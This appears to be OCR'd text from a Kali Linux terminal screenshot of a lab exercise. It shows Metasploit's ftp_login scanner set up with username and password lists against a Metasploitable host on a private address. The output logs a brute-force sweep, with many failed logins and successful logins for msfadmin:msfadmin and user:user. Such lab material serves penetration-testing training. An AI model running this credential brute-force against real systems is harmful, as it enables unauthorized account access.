 Applications Places QTerminal Aug 7 11:39 1
root@kali: ~
File Actions Edit View Help
root@kali:~# vim user_file.txt
root@kali:~# vim pass_file.txt
root@kali:~#
krypton
metasploitable
root@kali: ~
File Actions Edit View Help
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by spa
ce, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/ftp/ftp_login) > set PASS_FILE /root/pass_file.txt
PASS_FILE => /root/pass_file.txt
msf5 auxiliary(scanner/ftp/ftp_login) > set RHOSTS 192.168.66.128
RHOSTS => 192.168.66.128
msf5 auxiliary(scanner/ftp/ftp_login) > set RPORT 2121
RPORT => 2121
msf5 auxiliary(scanner/ftp/ftp_login) > set USER_FILE /root/user_file.txt
USER_FILE => /root/user_file.txt
msf5 auxiliary(scanner/ftp/ftp_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf5 auxiliary(scanner/ftp/ftp_login) > set BRUTEFORCE_SPEED 3
BRUTEFORCE_SPEED => 3
msf5 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.66.128:2121 - 192.168.66.128:2121 - Starting FTP login sweep
[!] 192.168.66.128:2121 - No active DB -- Credential data will not be saved!
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: bob:bob (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: bob:password (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: bob:1234asdf (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: bob:P@ssw0rd (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: bob:sex (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: bob:love (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: bob:god (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: phil:phil (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: phil:password (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: phil:1234asdf (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: phil:P@ssw0rd (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: phil:sex (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: phil:love (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: phil:god (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: squirrel:squirrel (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: squirrel:password (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: squirrel:1234asdf (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: squirrel:P@ssw0rd (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: squirrel:sex (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: squirrel:love (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: squirrel:god (Incorrect: )
[+] 192.168.66.128:2121 - 192.168.66.128:2121 - Login Successful: msfadmin:msfadmin
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: admin:password (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: admin:1234asdf (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: admin:P@ssw0rd (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: admin:sex (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: admin:love (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: admin:god (Incorrect: )
[+] 192.168.66.128:2121 - 192.168.66.128:2121 - Login Successful: user:user
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: wheel:wheel (Unable to Connect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: wheel:password (Unable to Connect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: wheel:1234asdf (Unable to Connect: )
[*] 192.168.66.128:2121 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ftp/ftp_login) >